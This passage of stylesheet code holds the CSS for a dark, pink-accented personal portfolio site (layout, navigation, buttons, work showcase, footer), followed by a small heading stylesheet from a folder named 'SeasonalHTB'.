    font-family: var(--font-stack);
    font-weight: 400;
    color: var(--white-1);
    line-height: var(--line-height-normal);
    background: var(--black);
    overflow-x: hidden;
}

.row {
    max-width: var(--container-max-width);
    margin: 0 auto;
}

@media(max-width: 1340px) {
    .row {
        max-width: 1100px;
    }
}

@media(max-width: 1240px) {
    .row {
        padding: 0 var(--gutter-medium);
    }
}

@media(max-width: 600px) {
    .row {
        padding: 0 var(--gutter-normal);
    }
}

@media(max-width: 600px) {
    .row {
        padding: 0 var(--gutter-small);
    }
}

section {
    padding: var(--gutter-huge) 0;
    border-bottom: var(--border-light);
}

img {
    object-fit: contain;
    max-width: 100%;
}

h1,
h2,
h3 {
    font-family: 'Jost', sans-serif;
    font-weight: 400;
    line-height: var(--line-height-small);
    color: var(--white);
}

.heading-primary {
    line-height: 1;
    font-size: var(--font-size-huge);
    font-weight: 400;
}

@media(max-width: 900px) {
    .heading-primary {
        font-size: 6.5rem;
    }
}

h2 {
    font-size: var(--font-size-large);
    margin-bottom: var(--gutter-medium);
}

h2::after {
    content: '';
    display: block;
    height: 2px;
    width: 10rem;
    background: var(--pink);
    margin: var(--gutter-small) 0;
}

h3 {
    font-size: var(--font-size-medium-1);
    margin-bottom: var(--gutter-small);
}

@media(max-width: 500px) {
    .heading-primary {
        font-size: var(--font-size-large);
    }

    h2 {
        font-size: var(--font-size-medium-1);
    }

    h3 {
        font-size: var(--font-size-medium);
    }
}

p {
    margin: var(--gutter-small-1) 0;
}

@media(max-width: 900px) {
    p { 
        max-width: var(--container-small-width);
    }
}

a {
    color: var(--white);
    font-weight: 400;
    font-family: 'Jost', sans-serif;
    transition: all .2s;
    outline: 2px solid transparent;
}

::-moz-focus-inner {
    border: 0;
}

button:focus,
a:focus {
    outline: 2px solid var(--pink);
}

body:not(.user-is-tabbing) button:focus,
body:not(.user-is-tabbing) a:focus {
    outline: none;
}

.link:hover {
    color: var(--pink);
}

.btn {
    position: relative;
    display: inline-block;
    padding: 1rem 4.2rem;
    text-decoration: none;
    color: inherit;
    border: 1px solid  var(--pink);
    font-weight: 400;
}

.btn:focus {
    outline: none;
}

.btn::after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 100%;
    background: var(--white);
    height: 100%;
    z-index: -1;
    transition: all 0.2s cubic-bezier(1, 0.68, 0.16, 0.9);
}

.btn:hover::after,
.btn:focus::after {
    right: 0;
    background: var(--pink);
}

.btn--pink {
    background: var(--pink);
    transition: all 0.2s;
}

.btn--pink::after {
    display: none;
}

.btn--pink:hover,
.btn--pink:focus {
    background: transparent;
}

.link__text {
    position: relative;
    display: inline-block;
    padding: .6rem;
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid var(--pink);
}

.link__text::after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 100%;
    background: var(--white);
    height: 100%;
    z-index: -1;
    transition: all 0.2s cubic-bezier(1, 0.68, 0.16, 0.9);
}

.link__text:focus {
    outline: none;
}

.link__text:hover::after,
.link__text:focus:after {
    right: 0;
    background: var(--pink);
}

.link__text span {
    padding-left: 1rem;
    font-family: sans-serif;
}


.back-to-top {
    position: fixed;
    bottom: 4rem;
    right: 4rem;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 5.5rem;
    width: 5.5rem;
    background-color: var(--pink);
    border-radius: 50%;
    z-index: 10;
    visibility: hidden;
    transition: all .4s;
}

.back-to-top__image {
    height: 70%;
}

@media(max-width: 900px) {
    .back-to-top {
        right: 2rem;
    }
}

@media(max-width: 500px) {
    .back-to-top {
        right: 1rem;
    }
}

.nav {
    display: flex;
    justify-content: flex-end;
    padding: var(--gutter-normal) 0;
}

.nav__items {
    display: flex;
    list-style: none;
}

.nav__item:not(:last-child) {
    margin-right: var(--gutter-medium);
}

@media(max-width: 500px) {
    .nav {
        justify-content: center;
    }
}

@media(max-width: 400px) {
    .nav__item:not(:last-child) {
        margin-right: var(--gutter-normal);
    }
}

@media(max-width: 300px) {
    .nav {
        font-size: var(--font-size-small);
    }
}

.nav__link {
    position: relative;
    display: inline-block;
    padding: 1rem 0;
    text-decoration: none;
    color: inherit;
    transition: all .2s;
}

.nav__link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 100%;
    display: inline-block;
    height: 1rem;
    background: var(--white);
    transition: all 0.25s cubic-bezier(1, 0.68, 0.16, 0.9);
}

.nav__link:hover {
    color: var(--pink);
}

.nav__link:hover::after {
    right: 0;
    height: 2px;
    background: var(--pink);
}


.header {
    background: linear-gradient(rgba(0,0,0, .1), rgba(0,0,0, .4)), 
        url('./images/header.jpg');
    height: 100vh;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    font-size: var(--font-size-normal);
}

.header__text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.header__text p {
    margin: 1.5rem 0 3.5rem;
    max-width: var(--container-medium-width);
    font-family: 'Jost', sans-serif;
    font-size: var(--font-size-medium);
}

@media(max-width: 500px) {
    .header {
        text-align: center;
    }

    .header__text p {
        transform: scale(.8);
    }
}


.work__box {
    display: flex;
    align-items: center;
}

@media(max-width: 900px) {
    .work__box {
        align-items: initial;
        flex-direction: column-reverse;
    }
}

.work__box:not(:last-child) {
    margin-bottom: 25rem;
}

@media(max-width: 500px) {
    .work__box:not(:last-child) {
        margin-bottom: 20rem;
    }
}


.work__boxi {
    display: flex;
    align-items: center;
}

@media(max-width: 900px) {
    .work__boxi {
        align-items: initial;
        flex-direction: column-reverse;
    }
}

.work__boxi:not(:last-child) {
    margin-bottom: 10rem;
}

@media(max-width: 500px) {
    .work__boxi:not(:last-child) {
        margin-bottom: 20rem;
    }
}

.work__links {
    display: flex;
    align-items: center;
}

.work__text {
    flex: 0 0 30%;
}

.work__list {
    /* list-style-type: square; */
    list-style-position: inside;
    margin-bottom: var(--gutter-normal);
}

.work__code {
    display: block;
    height: 3rem;
    margin-left: var(--gutter-normal);
    transition: all .3s;
}

.work__code:hover {
    transform: scale(1.2);
}

.work__image-box {
    margin-bottom: var(--gutter-normal);
}

@media(min-width: 901px) {
    .work__image-box {
        flex: 1;
        margin: 0 0 0 10rem;
    }
}

@media(max-width: 900px) {
    .work__code {
        height: 4rem;
    }
}

.client__logos {
    display: flex;
    justify-content: space-between;
    filter: invert(100%) grayscale(100%) opacity(.8);
}

.client__logo {
    height: 6.5rem;
    max-width: 18rem;
}

@media(max-width: 1240px) {
    .client__logos {
        overflow-x: scroll;
        padding: var(--gutter-normal);
    }

    .client__logo:not(:last-of-type) {
        margin-right: var(--gutter-medium);
    }
}


.about__content {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
}

@media(max-width: 900px) {
    .about__content {
        flex-direction: column-reverse;
        align-items: initial;
    }
}

.about__photo-container {
    margin-bottom: var(--gutter-normal);
}

@media(min-width: 901px) {
    .about__text {
        flex: 0 0 35%;
    }
    
    .about__photo-container {
        flex: 1;
        margin: 0 var(--gutter-huge) 0 0;
    }
}


.contact__info {
    max-width: var(--container-medium-width);
}

.footer {
    text-align: center;
    padding: var(--gutter-medium) 0 var(--gutter-normal);
}

.footer__social-links {
    display: flex;
    justify-content: center;
    padding: var(--gutter-normal) 0;
    list-style: none;
}

.footer__social-link-item:not(:last-of-type) {
    margin-right: var(--gutter-small);
}

.footer__social-image {
    height: 4rem;
}

.footer__github-buttons {
    display: flex;
    justify-content: center;
}

.footer__github-buttons iframe {
    height: 2.5rem;
    width: 84px;
    transform: translateY(3px);
}

@media(max-width: 500px) {
    .footer {
        padding: var(--gutter-medium) 0;
    } 
}
</file>
<file: SeasonalHTB/resource/index.css>
h1 {
  font-weight: bold;
  color: black;
  font-size: 28px;
  text-align: center;
}

h2 {
  font-weight: bold;
  color: black;
  font-size: 15px;
  text-align: center;
}

h3 {
  font-weight: bold;
  color: black;
  font-size: 13px;
  background-color:  lightgrey;
}

h4 {
  font-weight: bold;
  color: black;
  font-size: 10px;
  background-color:  darkgrey;
}
br {
  font-weight: bold;
  color: black;
  font-size: 18px;
  background-color:  grey;
}
</file>
